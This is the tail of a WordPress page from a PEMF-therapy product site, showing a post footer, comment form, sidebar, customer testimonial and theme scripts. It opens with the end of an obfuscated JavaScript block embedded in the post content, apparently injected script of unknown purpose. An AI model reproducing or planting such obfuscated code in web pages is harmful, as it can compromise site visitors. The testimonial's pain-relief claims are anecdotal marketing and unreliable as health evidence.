_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='PEMF Testimonial Chronic Back Pain' data-link='https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/' data-app-id-name='post_below_content'></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://myjoyfulhealth.com/category/blog/" rel="category tag">Blog</a>, <a href="https://myjoyfulhealth.com/category/pemf-testimonials/" rel="category tag">PEMF Testimonials</a></span> <span class="entry-tags">Tagged With: <a href="https://myjoyfulhealth.com/tag/pemf-and-sleep/" rel="tag">PEMF and Sleep</a>, <a href="https://myjoyfulhealth.com/tag/pemf-chronic-back-pain/" rel="tag">PEMF Chronic Back Pain</a>, <a href="https://myjoyfulhealth.com/tag/pemf-pain-and-medications/" rel="tag">PEMF Pain and Medications</a>, <a href="https://myjoyfulhealth.com/tag/pemf-testimonials/" rel="tag">PEMF Testimonials</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pemf-testimonial-chronic-back-pain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://myjoyfulhealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af164a28d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">It Shouldn’t Be This Hard to Be Joyful…</h3>
			<div class="textwidget"><b>Join our PEMF Joyful Health newsletter</b> and you'll get instant access to a lot more valuable information created exclusively for you!

<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="60c99219-8345-448f-8712-b4a4082d06e5"></div>
<!-- End Constant Contact Inline Form Code --></div>
		</div></section>
<section id="social-widget-2" class="widget Social_Widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/PEMFHealth" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.youtube.com/channel/UCkRuLG6OwFiFOIaYaS57UvQ" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://plus.google.com/u/0/113198244164308658322" rel="publisher" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="Follow Us on Google+" 
				title="Follow Us on Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/myspace.png" 
				alt="Follow Us on MySpace" 
				title="Follow Us on MySpace" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/friendfeed.png" 
				alt="Follow Us on FriendFeed" 
				title="Follow Us on FriendFeed" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/orkut.png" 
				alt="Follow Us on Orkut" 
				title="Follow Us on Orkut" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/hyves.png" 
				alt="Follow Us on Hyves" 
				title="Follow Us on Hyves" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="Follow Us on LinkedIn" 
				title="Follow Us on LinkedIn" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/asmallworld.png" 
				alt="Follow Us on aSmallWorld" 
				title="Follow Us on aSmallWorld" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/flickr.png" 
				alt="Follow Us on Flickr" 
				title="Follow Us on Flickr" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/picasa.png" 
				alt="Follow Us on Picasa" 
				title="Follow Us on Picasa" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.pinterest.com/dianacwalker/pemf-pulsed-electromagnetic-field-therapy/" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png" 
				alt="Follow Us on Pinterest" 
				title="Follow Us on Pinterest" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/aboutme.png" 
				alt="Follow Us on About.me" 
				title="Follow Us on About.me" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/vk.png" 
				alt="Follow Us on VK" 
				title="Follow Us on VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/skyrock.png" 
				alt="Follow Us on Skyrock" 
				title="Follow Us on Skyrock" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/skype.png" 
				alt="Follow Us on Skype" 
				title="Follow Us on Skype" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/digg.png" 
				alt="Follow Us on Digg" 
				title="Follow Us on Digg" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/reddit.png" 
				alt="Follow Us on Reddit" 
				title="Follow Us on Reddit" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/delicious.png" 
				alt="Follow Us on Delicious" 
				title="Follow Us on Delicious" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/stumble.png" 
				alt="Follow Us on StumbleUpon" 
				title="Follow Us on StumbleUpon" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/tumblr.png" 
				alt="Follow Us on Tumblr" 
				title="Follow Us on Tumblr" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/github.png" 
				alt="Follow Us on Github" 
				title="Follow Us on Github" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/buzz.png" 
				alt="Follow Us on Buzz" 
				title="Follow Us on Buzz" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/talk.png" 
				alt="Follow Us on Google Talk" 
				title="Follow Us on Google Talk" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/vimeo.png" 
				alt="Follow Us on Vimeo" 
				title="Follow Us on Vimeo" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/blogger.png" 
				alt="Follow Us on Blogger" 
				title="Follow Us on Blogger" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/wordpress.png" 
				alt="Follow Us on Wordpress" 
				title="Follow Us on Wordpress" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/yelp.png" 
				alt="Follow Us on Yelp" 
				title="Follow Us on Yelp" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/lastfm.png" 
				alt="Follow Us on Last.fm" 
				title="Follow Us on Last.fm" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/pandora.png" 
				alt="Follow Us on Pandora" 
				title="Follow Us on Pandora" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/ustream.png" 
				alt="Follow Us on UStream" 
				title="Follow Us on UStream" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/imdb.png" 
				alt="Follow Us on IMDb" 
				title="Follow Us on IMDb" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/hulu.png" 
				alt="Follow Us on Hulu" 
				title="Follow Us on Hulu" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/flixster.png" 
				alt="Follow Us on Flixster" 
				title="Follow Us on Flixster" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/foursquare.png" 
				alt="Follow Us on Foursquare" 
				title="Follow Us on Foursquare" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/meetup.png" 
				alt="Follow Us on Meetup" 
				title="Follow Us on Meetup" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/plancast.png" 
				alt="Follow Us on PlanCast" 
				title="Follow Us on PlanCast" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/slideshare.png" 
				alt="Follow Us on SlideShare" 
				title="Follow Us on SlideShare" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/deviantart.png" 
				alt="Follow Us on DeviantArt" 
				title="Follow Us on DeviantArt" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/itunes.png" 
				alt="Follow Us on iTunes" 
				title="Follow Us on iTunes" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/live365.png" 
				alt="Follow Us on Live365" 
				title="Follow Us on Live365" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/digitaltunes.png" 
				alt="Follow Us on Digital Tunes" 
				title="Follow Us on Digital Tunes" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/soundcloud.png" 
				alt="Follow Us on Soundcloud" 
				title="Follow Us on Soundcloud" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/bandcamp.png" 
				alt="Follow Us on Bandcamp" 
				title="Follow Us on Bandcamp" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/etsy.png" 
				alt="Follow Us on Etsy" 
				title="Follow Us on Etsy" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/bbb.png" 
				alt="Follow Us on Better Business Bureau" 
				title="Follow Us on Better Business Bureau" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/merchantcircle.png" 
				alt="Follow Us on Merchant Circle" 
				title="Follow Us on Merchant Circle" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/ebay.png" 
				alt="Follow Us on Ebay" 
				title="Follow Us on Ebay" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/steam.png" 
				alt="Follow Us on Steam" 
				title="Follow Us on Steam" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/slashdot.png" 
				alt="Follow Us on Slashdot" 
				title="Follow Us on Slashdot" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/goodreads.png" 
				alt="Follow Us on Goodreads" 
				title="Follow Us on Goodreads" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/cuttings.png" 
				alt="Follow Us on Cuttings.me" 
				title="Follow Us on Cuttings.me" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://myjoyfulhealth.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://myjoyfulhealth.com/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-travel-with-omnipad-swiss-bionic/">PEMF Travel with OmniPad Swiss Bionic</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-and-knee-pain-surgery/">PEMF and Knee Pain Surgery</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-prices-buy-omnium1-or-imrs-prime-by-swiss-bionic-in-canada/">PEMF Prices Buy Omnium1 or iMRS Prime by Swiss Bionic in CANADA</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/travel-with-pemf-omnium1-mat-by-swiss-bionic/">Travel with PEMF Omnium1 Mat by Swiss Bionic</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-canada-dr-luke-swiss-bionic-and-allie-ochs-canada/">PEMF Canada Dr Luke Swiss Bionic and Allie Ochs Canada</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div id="before-footer" class="before-footer"><h2 class="genesis-sidebar-title screen-reader-text">Before Footer</h2><div class="flexible-widgets widget-area  widget-full"><div class="wrap"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><hr />
<h3 class="widgettitle widget-title">HERE'S WHAT OTHERS ARE SAYING</h3>
<p><center><img src="https://myjoyfulhealth.com/wp-content/uploads/2017/01/vivian.png"></p>
<h4>Vivian Machan</h4>
<p>I've had 5 or 6 treatments on the Mat.  I was in a serious truck accident in 2000.  The day of my birthday.  I was hit by a drunk driver. Today I felt excruciating low back pain.  I used the Omnium1 Pad on that particular spot. It really smoothed and eased the pain right now.  That 16 year old injury came forward today. Now my cells have Smiley Faces on them!</p>
<h4><a href="https://myjoyfulhealth.com/testimonials/"><b>READ MORE TESTIMONIALS » </b></a></center></h4>
</div>
		</div></section>
</div></div></div><div id="footer" class="flex-footer footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="flexible-widgets widget-area  widget-halves"><div class="wrap"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="2c092d69-be54-4517-b299-75fd36d7b011"></div>
<!-- End Constant Contact Inline Form Code --></div></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "b00d9e92e2ec5deac4e8d772ab194f12"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms --></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-footer" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://myjoyfulhealth.com/pemf-depression/" itemprop="url"><span itemprop="name">PEMF Depression</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://myjoyfulhealth.com/pemf-electrosmog/" itemprop="url"><span itemprop="name">PEMF ElectroSmog</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://myjoyfulhealth.com/pemf-omnium1-mat/" itemprop="url"><span itemprop="name">PEMF Omnium1 Mat</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://myjoyfulhealth.com/pemf-pain/" itemprop="url"><span itemprop="name">PEMF Pain</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://myjoyfulhealth.com/pemf-salmon-arm/" itemprop="url"><span itemprop="name">PEMF Salmon Arm</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://myjoyfulhealth.com/pemf-science/" itemprop="url"><span itemprop="name">PEMF Science</span></a></li>
</ul></div></nav><p>Copyright &#xA9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/wellness/">Wellness Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://myjoyfulhealth.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wellness-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11081510;
			var sc_security="1d3ab983";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11081510/0/1d3ab983/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/comment-reply.min.js?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="wellness-responsive-menu-js-extra">
/* <![CDATA[ */
var WellnessL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=wellness-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/wellness-pro/js/responsive-menu.js?ver=1.0.0" id="wellness-responsive-menu-js"></script>
<script defer type="text/javascript" src="https://myjoyfulhealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704858722" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myjoyfulhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 